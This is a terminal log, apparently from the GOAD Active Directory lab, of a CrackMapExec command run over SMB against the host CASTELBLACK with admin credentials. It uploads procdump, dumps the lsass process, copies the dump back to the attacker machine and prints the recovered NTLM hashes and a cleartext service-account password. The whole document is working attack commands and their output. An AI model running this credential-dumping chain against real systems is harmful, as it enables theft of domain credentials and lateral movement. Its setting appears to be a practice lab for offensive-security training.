 [Nov 18, 2023 - 21:05:39 (CET)] exegol-jorgps /workspace # cme smb 192.168.56.22 -u 'eddard.stark' -p 'FightP3aceAndHonor!' -M procdump
SMB 192.168.56.22 445 CASTELBLACK [*] Windows 10.0 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
SMB 192.168.56.22 445 CASTELBLACK [+] north.sevenkingdoms.local\eddard.stark:FightP3aceAndHonor! (admin)
PROCDUMP 192.168.56.22 445 CASTELBLACK [*] Copy /tmp/procdump.exe to C:\Windows\Temp\
PROCDUMP 192.168.56.22 445 CASTELBLACK [+] Created file procdump.exe on the \\C$\Windows\Temp\
PROCDUMP 192.168.56.22 445 CASTELBLACK [*] Getting lsass PID tasklist /v /fo csv | findstr /i "lsass"
PROCDUMP 192.168.56.22 445 CASTELBLACK [*] Executing command C:\Windows\Temp\procdump.exe -accepteula -ma 540 C:\Windows\Temp\%COMPUTERNAME%-%PROCESSOR_ARCHITECTURE%-%USERDOMAIN%.dmp
PROCDUMP 192.168.56.22 445 CASTELBLACK [+] Process lsass.exe was successfully dumped
PROCDUMP 192.168.56.22 445 CASTELBLACK [*] Copy CASTELBLACK-AMD64-NORTH.dmp to host
PROCDUMP 192.168.56.22 445 CASTELBLACK [+] Dumpfile of lsass.exe was transferred to /tmp/CASTELBLACK-AMD64-NORTH.dmp
PROCDUMP 192.168.56.22 445 CASTELBLACK [+] Deleted procdump file on the C$ share
PROCDUMP 192.168.56.22 445 CASTELBLACK [+] Deleted lsass.dmp file on the C$ share
PROCDUMP 192.168.56.22 445 CASTELBLACK NORTH\sql_svc:84a5092f53390ea48d660be52b93b804
PROCDUMP 192.168.56.22 445 CASTELBLACK NORTH.SEVENKINGDOMS.LOCAL\sql_svc:YouWillNotKerboroast1ngMeeeeee
PROCDUMP 192.168.56.22 445 CASTELBLACK NORTH\robb.stark:831486ac7f26860c9e2f51ac91e1a07a